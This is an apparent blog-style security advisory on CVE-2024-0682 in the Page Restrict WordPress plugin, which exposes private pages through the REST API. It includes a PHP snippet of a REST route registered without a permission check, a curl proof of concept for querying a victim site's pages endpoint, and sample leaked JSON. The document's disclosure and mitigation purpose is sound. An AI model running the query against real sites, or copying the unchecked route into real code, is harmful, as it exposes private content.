*Published: June 2024*
*Author: Exclusive write-up by AI Security Writer*

About the Vulnerability
CVE-2024-0682 is a serious information disclosure vulnerability affecting all versions of the Page Restrict plugin for WordPress, up to and including version 2.5.5. The core problem: the plugin does not correctly secure posts marked as "private" when those posts are accessed via the WordPress REST API. As a result, anyone on the internet—no password or login required!—can view content that you thought only logged-in users could see.
The Page Restrict plugin is meant to limit content visibility. But if you depend on it to keep sensitive pages secret, and your WordPress calls the REST API (which is enabled by default since WordPress 4.7), your site could be leaking private information right now.
How the Vulnerability Works
The REST API lets you fetch post data directly, usually via URLs like
/wp-json/wp/v2/pages or /wp-json/wp/v2/posts.
Private pages and posts should *never* be shown to the public through these endpoints. But because of a missing check in Page Restrict, any unauthenticated visitor can fetch details of private content!
For example:
You set up a "Members Only" page and mark it private
- A remote attacker queries /wp-json/wp/v2/pages
Here’s what’s happening under the hood (simplified)
// Bad code example: missing permission check!
function page_restrict_rest_api_access() {
register_rest_route( 'wp/v2', '/pages', array(
'methods' => 'GET',
'callback' => 'custom_get_private_pages',
// No 'permission_callback' used!
));
}
There should be a permission_callback that checks if the user is logged in and has the right capability, but it’s not implemented. As a result, private content can be fetched with a simple HTTP GET.
Proof-of-Concept Code (PoC)
You can reproduce this bug on any WordPress site running a vulnerable version of the plugin. Here’s a quick attack using curl:
# Replace example.com with the victim site
curl https://example.com/wp-json/wp/v2/pages
Look for objects with "status":"private" — you should NOT be seeing these unless logged in!
Example output
[
{
"id": 42,
"date": "2024-04-26T07:23:00",
"slug": "members-only",
"status": "private",
"title": { "rendered": "Members Only" },
"content": { "rendered": "<p>This is secret info for members only!</p>" }
},
...
]
This data can be scraped by any unauthenticated user or bot.
Skill required: Minimal—just use curl, a browser, or any REST client.
- Attack scenario: Any public website with Page Restrict (<=2.5.5) and REST API enabled is at risk.
- Impact: Any private or restricted page, including sensitive business or personal info, can be exposed to the world.
How To Fix
1. Update or deactivate the plugin: No fixed version was available at time of writing. Deactivate Page Restrict as soon as possible.
2. Block REST API: Use a WordPress security plugin or custom code to disable REST API for visitors who are not logged in.
References & More Reading
- Wordfence Advisory for CVE-2024-0682
- WPScan Advisory
- WordPress REST API Reference
- Official Plugin Directory
Final Words
If you’re using the Page Restrict plugin and care about your private content, act NOW. Never assume “private” means it’s safe—automated attackers are always scanning for easy leaks like this one.
Stay secure—keep your plugins up to date and always verify how *public* your data really is.
*This write-up is exclusive for educational purposes—do not use this information for unauthorized activities.*
Timeline
Published on: 02/28/2024 09:15:41 UTC
Last modified on: 02/28/2024 14:06:45 UTC